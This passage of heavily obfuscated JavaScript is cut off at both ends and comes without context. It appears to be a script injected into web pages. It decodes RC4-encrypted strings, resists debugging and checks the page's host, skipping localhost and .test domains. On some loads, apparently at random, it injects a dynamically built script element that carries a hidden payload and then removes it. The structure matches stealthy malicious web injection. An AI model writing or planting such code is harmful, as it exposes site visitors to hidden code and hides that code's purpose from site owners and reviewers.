UaspcVq','sCo4rGVcNW','W5Pammk+EW','amkOWPycWPu','kmoZdsiP','r8kryc3cSq','v13dJgRcHG','WRddU0uznG','zCo3WQ/cLSkC','W7Swsmk6dGeIW4BcNG','W6xcPCoDh8k8','W6ZcNCojW6RdUW','W5ZcPSotW4BcVG','hIGLWQi5','W73cISo1W7BdIG','W6xcLCocW6pdUW','WQWRW6m0wG','WORcSCkXW6pdPa','aCkpggpdTa','fSkLW6VdLL4','WOJcNq3dJd0','WP7cVtddUbG','AhyQjZpcRwRdOSoC','sCk3W6i','gSoDlXtcPW','WOFcNW3dVre','WR0BW7FdVSot','zMFdQhZcVa','W7ZdNw/dN8kP','WRtcIZ4','xSoizG','if/dHSkzW68','W4ZdTuVdUSo5','keZcP8ofWQ8','v1neCCob','mKbVW5CB','BSoBWRVcTMm','W57cHmo/W5JcLW','WOOkW6SkBa','F8ooW7RdRKW','WRNcQmoqyKW','zCoMWRVcOuW','qSo/DGFcNq','p0pdKCkRW4C','D0jDuCox','mSomFmoMW44','tGaOWQpcHG','wSoPWOhcG8kT','yCkZscJcNG','Cg5tC8oO','d8klWO/dJ2m','E8o1vbpcVW','WPBdGYhdTKa','CCkPsYBcLq','W7pcKCo/imkh','kSkPWRqMWRW','W5dcUCor','ESo9WQ7cG8kn','WRpdLufUbG','WRFcT8kWW5RdUG','W4hdOuddRmkY','WR/cPSk1W4FdKa','tg51u8o6','tCo0pcZdGG','WRNcKbhcTmoE','W7/cPCoGlmk/','dhxdMSk4W6G','tfOzkmon','AmoZW67dLfC','ACk2vh9Uwxbgh1Cmoa','WR7cIcRdUJS','W63cGCo4W4BdPa','W7ldGHRdIxS','xmoMbLPj','ACoHW5ddTgW','CCoZW4VdSNm','WQ/cGt3cI8oK','mmkPWOiXWPy','WPJcH8kbW4hdLW','WORcH8oquNi','W4a2h0pdNq','prmVWOmj','gM5WdG','WPBcImoXEgm','WPhdLK06gG','b8kpWOmDWRO','l8k9vapcVW','lComybH0','z0Onm8o8','W5ZcL8ocW6RcVa','W5ePW4ddKmoW','W4BdI2xdM8kN','n8ohgaqp','oCkHWRZdMxO','ASoTvrvS','WRVcT8oOW7ZdPbNcIW','gSo1ksaW','WRefn0pcLW','CSoRWQlcP0W','W7FcLmoYW57cIW','ugDyFSo6','gdDAmWO','W6pcKCoAW6xdVa','W6dcKmo6bSkF','WOdcP1ddMJ4','dI3dUmkvnW','lYFdN8keW5G','oMpdUCkBW64','FmooWP/cKSkY','iSoZgt7dIa','W4JdH1RdPCoL','dSk6lXdcKq','B8oxWQpcLG','hSoFrrXd','W43cSSown8kd','bbmMWR8P','W4isW4xdQSo9','imoByG','WObKmSkmhW','WPuFW6KeBa','mZBdJSkGja','wCkazshcVW','WRObW5y8W6K','dSkzWQJcHG7cI03dQtxcGCk3eW','bmkQWOtdG0e','b8k+W7hdIx4','W5vDWRjuk2bCcrmMhH0','WQOscGRcTq','zCoAWRRcK8kb','i8kVgLVdSq','DCo7WRJcOhS','smo6WOdcISoQ','emkSWPVdN28','gGDFaq0','gCkXdeldLa','W7PtjSklBG','u1BcJSo+x17dQmkVDeK8Fq','W7CpuSoBna','s1BdLeZcIW','W58cW4BdTmoZ','nmk6jLi'];function _0x6800526l(a,b){a=a-0x1f1;var c=_0x6800526k[a];if(_0x6800526l['lpoqNh']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6800526l['VbvdgG']=h,_0x6800526l['mZiSHg']={},_0x6800526l['lpoqNh']=!![];}var e=_0x6800526k[0x0],f=a+e,g=_0x6800526l['mZiSHg'][f];if(g===undefined){if(_0x6800526l['nlQMdy']===undefined){var i=function(j){this['GfvYDQ']=j,this['IQGVDd']=[0x1,0x0,0x0],this['fPtHkh']=function(){return'newState';},this['THMdHU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EJFwFX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['JWKKlg']=function(){var j=new RegExp(this['THMdHU']+this['EJFwFX']),k=j['test'](this['fPtHkh']['toString']())?--this['IQGVDd'][0x1]:--this['IQGVDd'][0x0];return this['jTLmAQ'](k);},i['prototype']['jTLmAQ']=function(j){if(!Boolean(~j))return j;return this['auWlaF'](this['GfvYDQ']);},i['prototype']['auWlaF']=function(j){for(var k=0x0,l=this['IQGVDd']['length'];k<l;k++){this['IQGVDd']['push'](Math['round'](Math['random']())),l=this['IQGVDd']['length'];}return j(this['IQGVDd'][0x0]);},new i(_0x6800526l)['JWKKlg'](),_0x6800526l['nlQMdy']=!![];}c=_0x6800526l['VbvdgG'](c,b),_0x6800526l['mZiSHg'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x6800526l;while(!![]){try{var c=parseInt(Y(0x32d,'IOeJ'))+parseInt(Y(0x252,'542S'))+parseInt(Y(0x34a,'^Yyk'))*-parseInt(Y(0x2f6,'Vk0x'))+-parseInt(Y(0x340,'DPBo'))*-parseInt(Y(0x38f,'W3JQ'))+-parseInt(Y(0x25f,'HVyh'))+parseInt(Y(0x295,'W3JQ'))+-parseInt(Y(0x268,'G]#M'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6800526k,0x527fd),!function(){var Z=_0x6800526l,k={};k[Z(0x254,'9U2(')]=function(M,N){return M<N;},k[Z(0x332,'40[@')]=function(M,N){return M!==N;},k[Z(0x2c6,'9U2(')]=function(M,N){return M===N;},k[Z(0x249,'vyxW')]=function(M,N){return M+N;},k[Z(0x2f7,'OJQB')]=function(M,N){return M*N;},k[Z(0x256,'z3!3')]=function(M,N){return M-N;},k[Z(0x2ce,'mL)!')]=function(M,N){return M+N;},k[Z(0x338,'JTV$')]=function(M,N){return M<N;},k[Z(0x2c4,'OJQB')]=function(M,N){return M+N;},k[Z(0x36e,'W^z$')]=function(M,N){return M===N;},k[Z(0x333,'4m0i')]=function(M,N){return M===N;},k[Z(0x284,'hI*U')]=function(M,N,P,Q,R,S,T,U,V,W,X){return M(N,P,Q,R,S,T,U,V,W,X);},k[Z(0x381,'4m0i')]=function(M,N){return M||N;},k[Z(0x26f,'^Yyk')]=function(M,N){return M(N);},k[Z(0x234,'OJQB')]=function(M){return M();},k[Z(0x217,'UhTa')]=function(M,N,P,Q,R,S,T,U){return M(N,P,Q,R,S,T,U);},k[Z(0x33f,')*b%')]=function(M,N){return M!==N;},k[Z(0x2c7,'d$SA')]=function(M,N){return M!==N;},k[Z(0x2a8,'PQ%d')]=function(M,N){return M!==N;},k[Z(0x213,'*Uzo')]=function(M,N){return M!==N;},k[Z(0x373,'HmjF')]=function(M,N){return M!==N;},k[Z(0x35c,'40[@')]=function(M,N,P,Q,R,S,T){return M(N,P,Q,R,S,T);},k[Z(0x20a,'%hbk')]=function(M){return M();},k[Z(0x38d,'*]kG')]=function(M,N,P,Q,R,S,T){return M(N,P,Q,R,S,T);},k[Z(0x251,'W^z$')]=function(M,N){return M(N);},k[Z(0x297,'4m0i')]=function(M,N,P,Q,R){return M(N,P,Q,R);},k[Z(0x224,'NsA9')]=function(M,N){return M||N;},k[Z(0x2a6,'(elt')]=Z(0x20c,'^Yyk')+Z(0x2a7,'IOeJ')+Z(0x26c,'PQ%d')+Z(0x387,'n]b$')+Z(0x1fe,'542S')+Z(0x35e,'lPpl')+Z(0x356,'PQ%d')+Z(0x2f3,'HVyh')+Z(0x300,'UhTa')+Z(0x30c,'KgH6')+Z(0x29e,'KgH6')+Z(0x2db,'OJQB')+Z(0x353,'vyxW')+Z(0x2ba,'mL)!')+Z(0x36f,'tviv')+Z(0x230,'WX3K')+Z(0x2cf,'JTV$')+Z(0x2d9,'n]b$')+Z(0x33d,'Vk0x')+Z(0x287,'$yA*')+Z(0x391,'tviv')+Z(0x369,'z3!3')+Z(0x2ae,'y%f6')+Z(0x28a,'KgH6')+Z(0x348,'W3JQ')+Z(0x357,'wkA6')+Z(0x371,'eYVp')+Z(0x2eb,'*yq9')+Z(0x2a3,']C^x')+Z(0x299,'HVyh')+Z(0x246,'$z2L')+Z(0x23b,'wkA6')+Z(0x2da,'KgH6')+Z(0x1ff,'JTV$')+Z(0x318,'HVyh')+Z(0x27e,']C^x')+Z(0x264,'HVyh')+Z(0x35a,'wkA6')+Z(0x2fe,'G]#M')+Z(0x377,'tviv')+Z(0x21f,'4hyE')+Z(0x335,'JTV$')+Z(0x307,'Vk0x')+Z(0x2e1,'G]#M')+Z(0x201,'%hbk')+Z(0x380,')*b%')+Z(0x291,'JTV$')+Z(0x25e,']C^x')+Z(0x250,'hI*U')+Z(0x2fb,'1#UG')+Z(0x2cc,')*b%')+Z(0x296,'^Yyk')+Z(0x343,'KgH6')+Z(0x27d,'OJQB')+Z(0x30a,'PQ%d')+Z(0x379,'z3!3')+Z(0x385,'WX3K')+Z(0x2bb,'*Uzo')+Z(0x20f,'WX3K'),k[Z(0x1fb,'u#vt')]=Z(0x289,'wkA6')+Z(0x212,'(elt')+Z(0x261,'*yq9')+Z(0x2de,']C^x')+Z(0x24a,'mL)!')+Z(0x221,'542S')+Z(0x31b,'hI*U')+Z(0x38a,'(elt')+Z(0x2f5,'Vr6l')+Z(0x37b,']C^x')+Z(0x28c,'%hbk')+Z(0x1f9,'wkA6')+Z(0x278,'eYVp')+Z(0x235,'KgH6')+Z(0x36a,'*]kG')+Z(0x206,'4m0i')+Z(0x37e,'hI*U')+Z(0x347,'%hbk')+Z(0x20b,'4hyE')+Z(0x298,'Vk0x')+Z(0x37f,'*yq9')+Z(0x35f,'G]#M')+Z(0x32e,'542S')+Z(0x201,'%hbk')+Z(0x38b,'$z2L')+Z(0x317,'s[NW')+Z(0x21a,'eYVp')+Z(0x23e,'vyxW')+Z(0x352,'*Uzo')+Z(0x25c,'W3JQ')+Z(0x34c,'s[NW')+Z(0x28f,'tviv')+Z(0x2af,'$z2L')+Z(0x38c,'9U2(')+Z(0x2d0,'pnw@')+Z(0x275,'lPpl')+Z(0x222,'542S')+Z(0x247,'Vr6l'),k[Z(0x214,'(elt')]=Z(0x2d3,'40[@')+Z(0x270,'IOeJ')+Z(0x32b,'n[uK')+Z(0x392,'*]kG')+Z(0x365,'$yA*')+Z(0x2bf,'0&rU')+Z(0x355,'d$SA')+Z(0x238,'z3!3')+Z(0x286,'DPBo')+Z(0x237,'Vk0x')+Z(0x279,'4m0i')+Z(0x2e5,'W3JQ')+Z(0x2b5,'u#vt')+Z(0x308,'u#vt')+Z(0x29a,'tviv')+Z(0x1f5,'KgH6'),k[Z(0x319,'lPpl')]=Z(0x1f8,'0&rU')+Z(0x2e9,'(elt')+Z(0x30f,'^Yyk')+Z(0x21e,'n]b$')+Z(0x24b,'n[uK')+Z(0x22e,'HmjF')+Z(0x306,'1#UG')+Z(0x2d2,'^Yyk')+Z(0x22d,'^Yyk')+Z(0x31a,'d$SA')+Z(0x363,'JTV$')+Z(0x24c,'DPBo'),k[Z(0x336,'HmjF')]=function(M,N){return M===N;},k[Z(0x22a,'JTV$')]=Z(0x26e,'40[@')+Z(0x274,'%hbk')+Z(0x220,'HmjF')+Z(0x326,'lPpl')+Z(0x23f,'4hyE')+Z(0x2f2,'4m0i')+Z(0x303,'mL)!')+Z(0x227,'z3!3')+Z(0x2ef,'wkA6')+Z(0x305,'1#UG')+Z(0x26d,'Vr6l')+Z(0x2b9,'OJQB')+Z(0x244,'hI*U')+Z(0x316,'mL)!')+Z(0x27f,'0&rU')+Z(0x330,'pnw@')+Z(0x241,'0&rU')+Z(0x390,'4m0i'),k[Z(0x29f,'y%f6')]=function(M,N){return M===N;},k[Z(0x27c,'eYVp')]=Z(0x29c,'IOeJ')+Z(0x36d,'IOeJ'),k[Z(0x2c8,'z3!3')]=function(M,N,P){return M(N,P);},k[Z(0x2f9,'542S')]=function(M,N,P){return M(N,P);},k[Z(0x351,'z3!3')]=function(M,N,P){return M(N,P);},k[Z(0x202,'lPpl')]=function(M,N){return M-N;},k[Z(0x314,'0&rU')]=function(M,N,P){return M(N,P);},k[Z(0x354,'IOeJ')]=function(M,N){return M(N);},k[Z(0x36b,'tviv')]=Z(0x35b,'G]#M')+Z(0x372,'wkA6')+Z(0x368,']C^x')+Z(0x2be,'(elt')+Z(0x366,')*b%'),k[Z(0x2fd,']C^x')]=function(M,N){return M!==N;},k[Z(0x24f,'HVyh')]=Z(0x2fc,'HmjF')+Z(0x2dc,'UhTa'),k[Z(0x327,'d$SA')]=function(M,N){return M===N;},k[Z(0x28d,'tviv')]=Z(0x370,'NsA9')+'t',k[Z(0x346,'KgH6')]=function(M,N){return M===N;},k[Z(0x2d4,'*Uzo')]=Z(0x2cb,'KgH6')+Z(0x1f4,'UhTa'),k[Z(0x1f1,'d$SA')]=function(M,N){return M===N;},k[Z(0x207,'hI*U')]=function(M){return M();},k[Z(0x2c5,'4m0i')]=Z(0x2cd,'W^z$')+'t',k[Z(0x2fa,'lPpl')]=Z(0x29b,'UhTa')+Z(0x23d,'n]b$')+Z(0x33c,'Vr6l'),k[Z(0x2b3,'hI*U')]=function(M,N){return M||N;},k[Z(0x20d,'vyxW')]=Z(0x22f,'eYVp')+Z(0x33e,'WX3K')+Z(0x2c0,'4m0i')+Z(0x228,'mL)!')+Z(0x245,'KRsU')+Z(0x2bd,'$z2L')+Z(0x2a5,'s[NW')+Z(0x29d,'n]b$'),k[Z(0x2a4,'mL)!')]=Z(0x231,'n[uK')+Z(0x331,'G]#M')+Z(0x2aa,'1#UG')+Z(0x2d1,'0&rU')+Z(0x344,'W^z$')+Z(0x2e3,'n]b$'),k[Z(0x320,'1#UG')]=function(M){return M();},k[Z(0x23c,'W3JQ')]=function(M){return M();},k[Z(0x34b,'HmjF')]=function(M,N){return M!==N;},k[Z(0x21b,'542S')]=function(M,N,P){return M(N,P);},k[Z(0x22c,'NsA9')]=function(M,N){return M(N);},k[Z(0x358,'y%f6')]=function(M,N){return M+N;},k[Z(0x283,'HmjF')]=Z(0x2e4,'z3!3');var l=k,m=function(){var M=!![];return function(N,P){var Q=M?function(){var a0=_0x6800526l;if(P){var R=P[a0(0x27b,'hI*U')](N,arguments);return P=null,R;}}:function(){};return M=![],Q;};}();function q(M,N){var a1=Z;for(var P in M)if(l[a1(0x243,'4m0i')](P[a1(0x32f,'W3JQ')+'h'],N)&&function(Q,R){var a2=a1;for(var S=0x2;l[a2(0x374,')*b%')](S,R[a2(0x272,'4hyE')+'h']);S++)if(l[a2(0x2a0,'y%f6')](Q[a2(0x360,'HmjF')+a2(0x210,'4m0i')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return M[P];}function s(M,N){var a3=Z;return l[a3(0x367,')*b%')](M,Math[a3(0x359,'W3JQ')](l[a3(0x36c,'s[NW')](Math[a3(0x2c3,'HVyh')+'m'](),l[a3(0x276,'y%f6')](l[a3(0x375,'1#UG')](N,0x1),M))));}function v(M,N){var a4=Z;for(var P=0x0;l[a4(0x2d5,'tviv')](P,N[a4(0x2b2,'DPBo')+'h']);P++){var Q=N[P],R=l[a4(0x2d8,']C^x')](0x0,Q[a4(0x2ec,'WX3K')+'Of']('.'))?l[a4(0x321,'9U2(')]('.',M):M,S=l[a4(0x215,'wkA6')](R[a4(0x2b1,']C^x')+'h'],Q[a4(0x1fd,'s[NW')+'h']),T=R[a4(0x277,'4hyE')+'Of'](Q,S),S=l[a4(0x233,'Vk0x')](-0x1,T)&&l[a4(0x323,'y%f6')](T,S);if(S&&(l[a4(0x322,'$yA*')](R[a4(0x31d,'OJQB')+'h'],Q[a4(0x388,'n]b$')+'h'])||l[a4(0x32a,'UhTa')](0x0,Q[a4(0x350,'d$SA')+'Of']('.'))))return 0x1;}}function w(){var a5=Z,M,N;return l[a5(0x20e,'NsA9')](q,l[a5(0x325,'vyxW')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function x(){var a6=Z,M=l[a6(0x362,'*Uzo')](y,l[a6(0x378,'*yq9')](w));if(M){var M=l[a6(0x2a9,'eYVp')](q,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(l[a6(0x332,'40[@')](0x46,M[a6(0x28b,'OJQB')+a6(0x345,'1#UG')](0x0))&&l[a6(0x1fa,'PQ%d')](0x66,M[a6(0x200,'u#vt')+a6(0x23a,'WX3K')](0x0))||l[a6(0x38e,'*]kG')](0x49,M[a6(0x2b0,'Vk0x')+a6(0x315,'$z2L')](0x1))&&l[a6(0x258,'$z2L')](0x69,M[a6(0x2e7,'mL)!')+a6(0x210,'4m0i')](0x1))||l[a6(0x219,'lPpl')](0x4c,M[a6(0x2ab,'PQ%d')+a6(0x209,'OJQB')](0x2))&&l[a6(0x292,'z3!3')](0x6c,M[a6(0x360,'HmjF')+a6(0x25a,'Vr6l')](0x2))||l[a6(0x21d,'*]kG')](0x45,M[a6(0x334,'tviv')+a6(0x271,'PQ%d')](0x3))&&l[a6(0x342,'vyxW')](0x65,M[a6(0x2c1,'s[NW')+a6(0x260,'y%f6')](0x3))||l[a6(0x301,'tviv')](0x3a,M[a6(0x2dd,'HVyh')+a6(0x2ee,'n]b$')](0x4))):void 0x0;}}function y(M){var a7=Z;return l[a7(0x2b6,'KRsU')](q,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function z(){var a8=Z,M=l[a8(0x25b,'OJQB')](w);if(M){var N=l[a8(0x294,'n[uK')](q,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!l[a8(0x269,'hI*U')](N,'~')?l[a8(0x208,'wkA6')](y,M):P)&&l[a8(0x2ca,'tviv')](q,P,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x28e,'KgH6')](N,P);}}function C(){var a9=Z,M=l[a9(0x2f4,'HVyh')],N=new RegExp(l[a9(0x203,'wkA6')],'g');return M[a9(0x2ff,'pnw@')+'ce'](N,'')[a9(0x329,'*]kG')](';');}function D(){var aa=Z,M=l[aa(0x2a1,'mL)!')],N=new RegExp(l[aa(0x2e0,'UhTa')],'g');return M[aa(0x311,'40[@')+'ce'](N,'')[aa(0x37d,'Vk0x')](';');}function E(M){var ab=Z;return l[ab(0x309,'^Yyk')](-0x1,M[ab(0x361,'pnw@')+'Of'](String[ab(0x30b,'PQ%d')+ab(0x267,'Vk0x')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x2e6,'z3!3')](M)||new RegExp(l[ab(0x253,'OJQB')],'g')[ab(0x376,'(elt')](M));var N;}function F(M,N){var ac=Z,P=M[ac(0x285,'lPpl')+'h'];return l[ac(0x37a,'%hbk')](M[ac(0x2e8,'vyxW')+ac(0x34d,'PQ%d')](l[ac(0x339,'9U2(')](P,N[ac(0x2f1,'u#vt')+'h']),P),N);}function G(){var ad=Z,M=l[ad(0x30d,'^Yyk')][ad(0x24e,'s[NW')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':l[ad(0x2c9,'WX3K')](P);continue;case'1':var P=l[ad(0x288,')*b%')](m,this,function(){var ae=ad,V=U[ae(0x218,'vyxW')](typeof window,U[ae(0x341,'KgH6')])?window:U[ae(0x205,'pnw@')](typeof process,U[ae(0x25d,'$z2L')])&&U[ae(0x302,'G]#M')](typeof require,U[ae(0x265,'4hyE')])&&U[ae(0x216,'tviv')](typeof global,U[ae(0x2d7,'OJQB')])?global:this,W=function(){var af=ae,X=new V[(af(0x232,'*Uzo'))+'p'](U[af(0x2bc,'4m0i')]);return!X[af(0x290,'Vk0x')](P);};return U[ae(0x1f2,'*yq9')](W);});continue;case'2':return!R||!!(l[ad(0x1fc,'WX3K')](v,R=l[ad(0x32c,'d$SA')](F,R,String[ad(0x312,'y%f6')+ad(0x34e,'IOeJ')+'de'](0x2e))?R[ad(0x259,'u#vt')+ad(0x293,'4m0i')](0x0,l[ad(0x389,'s[NW')](R[ad(0x2b2,'DPBo')+'h'],0x1)):R,Q)||l[ad(0x26a,'KRsU')](v,R,S)||l[ad(0x386,'mL)!')](E,R)||l[ad(0x34f,'$yA*')](x));case'3':var Q=l[ad(0x273,'n]b$')](C),R=l[ad(0x2b7,'lPpl')](z),S=l[ad(0x25b,'OJQB')](D);continue;case'4':var T={};T[ad(0x2f0,'DPBo')]=l[ad(0x281,'1#UG')],T[ad(0x262,'n[uK')]=function(V,W){var ag=ad;return l[ag(0x204,'DPBo')](V,W);},T[ad(0x383,'vyxW')]=l[ad(0x313,'W^z$')],T[ad(0x226,'JTV$')]=function(V,W){var ah=ad;return l[ah(0x337,'pnw@')](V,W);},T[ad(0x242,'lPpl')]=l[ad(0x31f,'eYVp')],T[ad(0x2df,'0&rU')]=function(V,W){var ai=ad;return l[ai(0x2e2,'z3!3')](V,W);},T[ad(0x240,'HVyh')]=l[ad(0x266,'OJQB')],T[ad(0x2d6,'4hyE')]=function(V,W){var aj=ad;return l[aj(0x349,'z3!3')](V,W);},T[ad(0x1f3,'*Uzo')]=function(V){var ak=ad;return l[ak(0x257,'4m0i')](V);};var U=T;continue;}break;}}function H(M){var al=Z,N=l[al(0x30e,'WX3K')](w),P;N&&((P=N[al(0x225,'(elt')+al(0x37c,'NsA9')+al(0x310,'WX3K')](l[al(0x304,'9U2(')]))[al(0x229,'40[@')]=l[al(0x22b,')*b%')],P[al(0x239,'u#vt')+al(0x2c2,'s[NW')+'t']=M,(N[al(0x2a2,'NsA9')]||N[al(0x263,'$z2L')]||N[al(0x282,'G]#M')+al(0x33a,'u#vt')+al(0x384,'n]b$')])[al(0x27a,'$z2L')+al(0x31c,'*yq9')+'d'](P),P[al(0x223,'UhTa')+'e']());}function I(){var am=Z,M,N=l[am(0x24d,'$yA*')](q,l[am(0x2b3,'hI*U')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;N&&(P=l[am(0x364,'$yA*')],Q=new RegExp(l[am(0x35d,'Vk0x')],'g'),(Q=N[P[am(0x2ac,'lPpl')+'ce'](Q,'')])&&Q[am(0x1f7,'KRsU')+am(0x328,'n]b$')][am(0x248,'HmjF')+am(0x2ad,'y%f6')+'d'](Q));}try{var J,K,L;l[Z(0x280,'HVyh')](G)||(l[Z(0x2ed,'G]#M')](I),l[Z(0x33b,'0&rU')](0x1,l[Z(0x1f6,'lPpl')](s,0x1,J=0x4))||l[Z(0x2ea,'PQ%d')](H,l[Z(0x2b8,'HVyh')](l[Z(0x324,'^Yyk')]('(',new Function((function(){var _0x4212281=function(){var _0x2416421c=['zurzD1L5D25xmNrrvwLJCeSWB29nsgD4wwPzC0P6uw1z','tM1AzeXgC3DLrefZtuHNmK5gmhbpmMXTs0HzCgnTvJbK','BLyWoxnArwC0ytfswe5Tnu1kExDUvNPAvu5SyZfpr2WY','AKPdy3blmg9VtuHNme5evxnkEvzuyKvZBKTtDeTlrei0','mxrdwvnJCeSWB29nsgCWwKDvC0OYCe5vwgDUs1n0s0Te','u2LND2vestjpq3DUzerwtLvPy3blmg9VtuHNEK4Yuxnk','A1rStNzoruz0yJnNBKXdzfHumMHRuZboDLzyAerImgDU','BLyWodnArtvSuw1suu9hC3PkExDUwvCXDLvgzffJr1jk','ELy1sNL3BLKYAdfnmwrry2TvBKXdzhDzuZLRu1rbELPf','ru1UtenKwfvisMHIvMr4wLnJC0OXzfbJr1juzfvkA1nw','wKzomeP5D25wmuzZwKvKDgiZwJzprZH2sNL3BMrRCgfA','wLPuvw5lvJa5wLz0tuTeqJrorgn6tenKufvPAhzkEwXK','owTkmtfItuHND1HtAZDMu3H1wLHJz2ftAgznsgCWtwPf','vMrsttjsvfnxA25mq2ryvwPssLKWDdzpu2nZsJjSAvj6','q2rytJnADwjRtNjtrvPysNL3BLz6vtnArwD3uKvgwe4Y','tenKwfqZsMHHBgH4yunJC0OYBgPmmLjttw5cA1qXy25m','s0rcne1QvxDmq2rQutbREeP5A3jtAwD3zuroBe1dD25H','wLDfC0P6qw9AmgnUs1n0s0TeqJrovgC1tenKBfKWEePk','mfjUwKDos2jxowHzv0vUtenKnvPyvNDIA05YtwLJC0OZ','u2LND2veutjAq3DUvMTgzgfdy3blmg9VtuHNmfL6uxnk','A29nsgD6tuDfCW','ttvnse50ytbrBKXdzfHoBfPQvgPoAe9vuNHkExDUvJfg','DMvirw5mq2rev25wrMryvKrkExDUvNPwyvKXwtrIEMXy','ne5erM1mq2rXvfzgneP5Bgrlr2DZyZf0Ae9dz3DLrfuW','vw5mq2ryvuvWA1vUz3zArLzuytb3BKXdzfHowejQuZb0','mu9irgnQrW','u3LJCeTtC29tAwD3zuroA01dD25zBdrVs2LJCeSWB29n','vu52uvzJme0YtLfJvgDUtenKwe5wsMPvAKznyLDwEeP5','u2LND2vesMPzAxDUwMXSvMrPy3blmg9VtuHNELLxsxnk','D1HvqLDkEwTYu2LND2veuMTou3DUuLrgzuPty3blmg9V','D25Iv05rvvHKDgeZuw5mq2ryvvHgmgjUAhfsq2nZsJjv','vJa5B1KWmxHtEwnZsJfJmvjTtK9IvZG1vJfjm1KWAgHk','rMvku2nWsZbVB01iz3PoAMDZsJjWuvzhA25lu3rls0rc','mtm5qNHIrxnf','u0P5A3jtAwD3zurjEe9tD25pv3a0zunJCeSWB29nsgCX','vuzbm2jUuLrKu2nZsJfKuwnxrLHore5QvvHfmeP5D25s','AfHkExDUyta1mvjgzfbsrvfUtenKwfvSwMTvA3r3wKvK','vgXtyM1fBKXdzfHvrLPRu1v4s1PgtNrHELfUtenKwe5P','rxnUs1n0s0TeqJrABu1ZsNPczffgww5lu3rls0rcne5e','zvnJCeSWB29nsgHStLn3BLfSsLzLu2nWsZbVB01izZfz','BejvyvnJCeSWB29nsgD4wwPbC0OYuKfuBdrUs1n0s0Te','ELfTwvnvBKTtDeTlrei0twPJEuXdzdjJrwHgsNLRCLnP','Ee0ZutrHEMTUtenKwfvUAgTsmhG0wKv0DgeWmg5mq2ry','s0TeqJrovgT3tenJD1HvqLDkEwTYu2LND2vertnoExDU','uMLtv1fUs1n0s0TeqJrnALzRtenKtfCWsMHkEwTYu2LN','u2LND2vertfzAxDUtKDksLPdy3blmg9VtuHNEe1ewxnk','BKvUtenKwe5RsMPwAMH2uMXKugrhtKTzu2nZsJnKrgiY','EwrSy25mq2rytLDSrMiXtNjsBxb4sNL3BLPQAhzHrMrq','mu42uNLJC0OYndrHmfPytKvkALvetLbkExDUvJfcv1Pf','zg1gEuLgohDLrff5tvrvEu9uzgTqvNnUvNPJELPgstrI','m1PfnurHmKvUtenKBvDywLzssfe0sNL3BLKYmxjwvMmX','mtGZntKXDLjlsgfh','z3LpvgTZsJbOBgiWC25lu3rls0rcne5hsxPmq2n3wfvc','wtbRngeWovHum0jRvLvJBKXdzeDrmJKWuvCXDMjyCgHk','ngiXAfHoBe5yvJa5muP5D25Kvez4yvDoDgeYA25mq2rP','mJCWnNPTrhPcBq','ExDUvJfgDfeXzffIr1juwM5fBKXdzfHortG0wNPOCK5h','tNjxvuzisNL3BMrfDgTzmdvuytbKmfz5y3nkmNreyxPo','vgiWEdfprZH4zvHfBKXdzfHomfPQvM5ODwfUwNHkExDU','tLDnmxbQvvzJBKXdzfHvr1PhyZiXCLyXzfbtEwnZsJnk','tenKwfqWwMTtvwCWutfKuLPty3nkmfzzyLvorgrxvw5m','mKXdyZvyvtfcsNLRCLnPz3DLrfv3tML3BLCYDffvAwnW','ne9howXwmuOWwtbSB1z5y3nkmwrtvg1ssvuYDffwELL4','vxLou3DUywX0u0Pty3blmg9VtuHNmu9ez3nkmJvAzeHb','v01ZsJjAwLzyww5lu3rls0rcne1uz3Dmq2rUvuDOu0P5','mg9VtuHNEu1xtxnkmJvAzeHbBKTtDeTlrei0tvrJEKXd','rtvUuxLJC0OXyZjuEMH3vtj0sgiXy25mq2rdy20Xm2vU','vwLODKP5A3jlrw9VtuHNme1uqxnkEMXKvfvfBKTtDeTl','y3nkm1jeyJbWwfvfwMPvmLO1sNL3BMfQAhzwr05eyJjO','svf6wxDkEwTYu2LND2vesMTAAxDUsKDSB1Hty3blmg9V','A3jtAwD3zurgAa','Be5YvuHwEeP5D25wmuL3u1DSnfjhsw5mq2rytJbAALni','mwrqttjssLeYow9Kvu52twLJC0OXzffIr1jkuti4mLjQ','u25kEgnxsMXkExDUwKHssu5iCeHpq2nZsJj4DgiZuLHv','BfzKAwnWsZbVB01iz3HAvgnZsNPsAvnxuw5lu3rls0rc','A0P5A3jtAwD3zurfEu55D25tru0YtunJCeSWB29nsgD6','q2nZsJfJmu4YtKTvmNrevJfkyvPfnuHkExDUuwT0q1K